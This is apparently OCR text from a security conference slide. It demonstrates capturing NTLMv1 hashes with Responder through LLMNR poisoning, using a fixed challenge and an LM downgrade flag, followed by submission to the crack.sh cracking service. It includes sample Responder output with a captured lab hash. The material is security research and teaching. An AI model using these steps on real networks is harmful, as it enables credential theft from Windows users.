 crack.sh
Demo Time?
• Using Responder
• Make sure challenge is set to 1122334455667788
• Use --lm flag to downgrade to LM/NTLMv1
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [LLMNR] Poisoned answer sent to 10.13.37.2 for name bob
[SMB] NTLMv1 Client : 10.13.37.2
[SMB] NTLMv1 Username : victim\client
[SMB] NTLMv1 Hash : client::victim:F35A3FE17DCB31F9BE8A8004B3F310C150AFA36195554972:F35A3FE17DCB31F9
BE8A8004B3F310C150AFA36195554972:1122334455667788
[*] [LLMNR] Poisoned answer sent to 10.13.37.2 for name bob
[*] [LLMNR] Poisoned answer sent to 10.13.37.2 for name bob
[*] Skipping previously captured hash for victim\client
SUBMIT A JOB!
Token: NTHASH:F35A3FE17DCB31F9BE8A8004
Email: h1kari@toorcon.org
SUBMIT FOR FREE!
toorcon
crack.sh is a service of the ToorCon Information Security
Conference and is provided for research purposes only.
SHA2017